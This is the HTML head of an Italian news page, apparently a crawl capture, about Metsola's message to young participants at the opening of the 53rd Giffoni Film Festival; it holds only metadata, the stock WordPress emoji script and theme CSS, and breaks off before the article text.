

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.oranotizie.com/al-via-gff53-metsola-ai-giffoners-europa-ha-bisogno-di-voi-per-difendere-nostri-ideali/
body_size: 44667
content:
<!DOCTYPE html>
<html lang="it-IT">
<head>
  <meta charset="UTF-8">
  <title>Al via GFF53, Metsola ai giffoners: &quot;Europa ha bisogno di voi per difendere nostri ideali&quot; - L&#039;Ora</title>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <link rel="icon" type="image/png" href="/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png">
  <link rel="canonical" href="/al-via-gff53-metsola-ai-giffoners-europa-ha-bisogno-di-voi-per-difendere-nostri-ideali/">
  <meta property="og:locale" content="it_IT">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Al via GFF53, Metsola ai giffoners: &quot;Europa ha bisogno di voi per difendere nostri ideali&quot; - L&#039;Ora">
  <meta property="og:description" content="Partirà oggi l&#8217;edizione numero 53 del Giffoni Film Festival. La presidente del Parlamento Europeo invia un messaggio ai giffoners: &#8220;Ragazzi, siete indispensabili. L&#8217;Europa ha bisogno di voi per difendere i nostri ideali&#8221;. Nelle sue parole un accorato appello ai ragazzi &#8220;affinché si battano per un’Europa sempre più libera e coesa, per testimoniare con forza quella [&hellip;]">
  <meta property="og:url" content="https://www.oranotizie.com/al-via-gff53-metsola-ai-giffoners-europa-ha-bisogno-di-voi-per-difendere-nostri-ideali/">
  <meta property="og:site_name" content="L&#039;Ora">
  <meta property="article:publisher" content="https://www.facebook.com/322625414979932">
  <meta property="article:published_time" content="2023-07-20T12:19:16+00:00">
  <meta property="article:modified_time" content="2023-07-20T12:19:32+00:00">
  <meta property="og:image" content="https://www.oranotizie.com/wp-content/uploads/2023/07/FB_IMG_1689855363025.jpg">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="720">
  <meta property="og:image:type" content="image/jpeg">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:creator" content="@OCronache">
  <meta name="twitter:site" content="@OCronache">
  <meta name="twitter:label1" content="Scritto da">
  <meta name="twitter:data1" content="Vincenzo Pisaturo">
  <meta name="twitter:label2" content="Tempo di lettura stimato">
  <meta name="twitter:data2" content="1 minuto">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":["Article","NewsArticle"],"@id":"https://www.oranotizie.com/al-via-gff53-metsola-ai-giffoners-europa-ha-bisogno-di-voi-per-difendere-nostri-ideali/#article","isPartOf":{"@id":"https://www.oranotizie.com/al-via-gff53-metsola-ai-giffoners-europa-ha-bisogno-di-voi-per-difendere-nostri-ideali/"},"author":{"name":"Vincenzo Pisaturo","@id":"https://www.oranotizie.com/#/schema/person/7a2ddf1a69380141a34d6b66c90617f8"},"headline":"Al via GFF53, Metsola ai giffoners: &#8220;Europa ha bisogno di voi per difendere nostri ideali&#8221;","datePublished":"2023-07-20T12:19:16+00:00","dateModified":"2023-07-20T12:19:32+00:00","mainEntityOfPage":{"@id":"https://www.oranotizie.com/al-via-gff53-metsola-ai-giffoners-europa-ha-bisogno-di-voi-per-difendere-nostri-ideali/"},"wordCount":100,"commentCount":0,"publisher":{"@id":"https://www.oranotizie.com/#organization"},"image":{"@id":"https://www.oranotizie.com/al-via-gff53-metsola-ai-giffoners-europa-ha-bisogno-di-voi-per-difendere-nostri-ideali/#primaryimage"},"thumbnailUrl":"https://www.oranotizie.com/wp-content/uploads/2023/07/FB_IMG_1689855363025.jpg","articleSection":["Primo piano"],"inLanguage":"it-IT","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.oranotizie.com/al-via-gff53-metsola-ai-giffoners-europa-ha-bisogno-di-voi-per-difendere-nostri-ideali/#respond"]}],"copyrightYear":"2023","copyrightHolder":{"@id":"https://www.oranotizie.com/#organization"}},{"@type":"WebPage","@id":"https://www.oranotizie.com/al-via-gff53-metsola-ai-giffoners-europa-ha-bisogno-di-voi-per-difendere-nostri-ideali/","url":"https://www.oranotizie.com/al-via-gff53-metsola-ai-giffoners-europa-ha-bisogno-di-voi-per-difendere-nostri-ideali/","name":"Al via GFF53, Metsola ai giffoners: \"Europa ha bisogno di voi per difendere nostri ideali\" - L&#039;Ora","isPartOf":{"@id":"https://www.oranotizie.com/#website"},"primaryImageOfPage":{"@id":"https://www.oranotizie.com/al-via-gff53-metsola-ai-giffoners-europa-ha-bisogno-di-voi-per-difendere-nostri-ideali/#primaryimage"},"image":{"@id":"https://www.oranotizie.com/al-via-gff53-metsola-ai-giffoners-europa-ha-bisogno-di-voi-per-difendere-nostri-ideali/#primaryimage"},"thumbnailUrl":"https://www.oranotizie.com/wp-content/uploads/2023/07/FB_IMG_1689855363025.jpg","datePublished":"2023-07-20T12:19:16+00:00","dateModified":"2023-07-20T12:19:32+00:00","breadcrumb":{"@id":"https://www.oranotizie.com/al-via-gff53-metsola-ai-giffoners-europa-ha-bisogno-di-voi-per-difendere-nostri-ideali/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.oranotizie.com/al-via-gff53-metsola-ai-giffoners-europa-ha-bisogno-di-voi-per-difendere-nostri-ideali/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/al-via-gff53-metsola-ai-giffoners-europa-ha-bisogno-di-voi-per-difendere-nostri-ideali/#primaryimage","url":"https://www.oranotizie.com/wp-content/uploads/2023/07/FB_IMG_1689855363025.jpg","contentUrl":"https://www.oranotizie.com/wp-content/uploads/2023/07/FB_IMG_1689855363025.jpg","width":1080,"height":720},{"@type":"BreadcrumbList","@id":"https://www.oranotizie.com/al-via-gff53-metsola-ai-giffoners-europa-ha-bisogno-di-voi-per-difendere-nostri-ideali/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.oranotizie.com/"},{"@type":"ListItem","position":2,"name":"Al via GFF53, Metsola ai giffoners: &#8220;Europa ha bisogno di voi per difendere nostri ideali&#8221;"}]},{"@type":"WebSite","@id":"https://www.oranotizie.com/#website","url":"https://www.oranotizie.com/","name":"L&#039;Ora","description":"Ultima Ora: Notizie di cronaca, politica, mondo, sport, calcio, economia, cinema, cultura e tendenze, scienza e medicina, tecnologia e internet in tempo ...","publisher":{"@id":"https://www.oranotizie.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.oranotizie.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.oranotizie.com/#organization","name":"L'Ora","url":"https://www.oranotizie.com/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/#/schema/logo/image/","url":"https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png","contentUrl":"https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png","width":280,"height":96,"caption":"L'Ora"},"image":{"@id":"https://www.oranotizie.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/322625414979932","https://x.com/OCronache","https://www.instagram.com/ora_notizie/","https://www.youtube.com/UCjTPvSESBtOJL0mWjyy2Ymg"]},{"@type":"Person","@id":"https://www.oranotizie.com/#/schema/person/7a2ddf1a69380141a34d6b66c90617f8","name":"Vincenzo Pisaturo","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.oranotizie.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2d61d1f09bfca3bfc3c52fdf4d3f2f8e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2d61d1f09bfca3bfc3c52fdf4d3f2f8e?s=96&d=mm&r=g","caption":"Vincenzo Pisaturo"}}]}
  </script>
  <link rel="amphtml" href="/al-via-gff53-metsola-ai-giffoners-europa-ha-bisogno-di-voi-per-difendere-nostri-ideali/amp/">
  <link rel='dns-prefetch' href='//www.googletagmanager.com'>
  <link rel='dns-prefetch' href='//fonts.googleapis.com'>
  <link rel='dns-prefetch' href='//use.fontawesome.com'>
  <link rel='dns-prefetch' href='//pagead2.googlesyndication.com'>
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Feed dei commenti" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="L&#039;Ora &raquo; Al via GFF53, Metsola ai giffoners: &#8220;Europa ha bisogno di voi per difendere nostri ideali&#8221; Feed dei commenti" href="/al-via-gff53-metsola-ai-giffoners-europa-ha-bisogno-di-voi-per-difendere-nostri-ideali/feed/">
  <script type="text/javascript">
  /* <![CDATA[ */
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.oranotizie.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
  /*! This file is auto-generated */
  !function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
  /* ]]> */
  </script>
  <link rel='stylesheet' id='wc-blocks-checkout-style-css' href='/wp-content/plugins/woocommerce-payments/dist/blocks-checkout.css?ver=1.0' type='text/css' media='all'>
  <style id='wp-emoji-styles-inline-css' type='text/css'>

        img.wp-smiley, img.emoji {
                display: inline !important;
                border: none !important;
                box-shadow: none !important;
                height: 1em !important;
                width: 1em !important;
                margin: 0 0.07em !important;
                vertical-align: -0.1em !important;
                background: none !important;
                padding: 0 !important;
        }
  </style>
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all'>
  <style id='classic-theme-styles-inline-css' type='text/css'>
  /*! This file is auto-generated */
  .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
  </style>
  <style id='global-styles-inline-css' type='text/css'>
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all'>
  <link rel='stylesheet' id='cookie-notice-front-css' href='/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all'>
  <link rel='stylesheet' id='nd_esbi_style-css' href='/wp-content/plugins/nd-stats-for-envato-sales-by-item/css/style.css?ver=6.5.4' type='text/css' media=''>
  <link rel='stylesheet' id='rs-plugin-settings-css' href='/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.6' type='text/css' media='all'>
  <style id='rs-plugin-settings-inline-css' type='text/css'>
  #rs-demo-id {}
  </style>
  <link rel='stylesheet' id='rfw-style-css' href='/wp-content/plugins/rss-feed-widget/css/style.css?ver=2024061119' type='text/css' media='all'>
  <link rel='stylesheet' id='woocommerce-layout-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.0.0' type='text/css' media='all'>
  <link rel='stylesheet' id='woocommerce-smallscreen-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.0.0' type='text/css' media='only screen and (max-width: 768px)'>
  <link rel='stylesheet' id='woocommerce-general-css' href='/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.0.0' type='text/css' media='all'>
  <style id='woocommerce-inline-inline-css' type='text/css'>
  .woocommerce form .form-row .required { visibility: visible; }
  </style>
  <link rel='stylesheet' id='wc-gateway-ppec-frontend-css' href='/wp-content/plugins/woocommerce-gateway-paypal-express-checkout/assets/css/wc-gateway-ppec-frontend.css?ver=2.1.3' type='text/css' media='all'>
  <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Rubik%3A400%7CNiramit%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRubik%3A500%2C400%7CNiramit%3A500%2C400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all'>
  <link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v5.15.2/css/all.css' type='text/css' media='all' integrity="sha384-vSIIfh2YWi9wW0r9iZe7RJPrKwp6bG+s9QZMoITbCckVJqGCCRhc+ccxNcdpHuYu" crossorigin="anonymous">
  <link rel='stylesheet' id='font_awesome-css' href='/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='td-theme-css' href='/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all'>
  <style id='td-theme-inline-css' type='text/css'>
  @media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}
  </style>
  <link rel='stylesheet' id='td-theme-woo-css' href='/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.2' type='text/css' media='all'>
  <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all'>
  <link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.5.4' type='text/css' media='all'>
  <link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all'>
  <link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v5.15.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-1CjXmylX8++C7CVZORGA9EwcbYDfZV2D4Kl1pTm3hp2I/usHDafIrgBJNuRTDQ4f" crossorigin="anonymous">
  <style id='font-awesome-official-v4shim-inline-css' type='text/css'>
  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-brands-400.svg#fontawesome") format("svg");
  }

  @font-face {
  font-family: "FontAwesome";
  font-display: block;
  src: url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.eot?#iefix") format("embedded-opentype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff2") format("woff2"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.woff") format("woff"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.ttf") format("truetype"),
                url("https://use.fontawesome.com/releases/v5.15.2/webfonts/fa-solid-900.svg#fontawesome") format("svg");
  }

  @font-face {
  font-family: "FontAwesome";
  font-display: block;
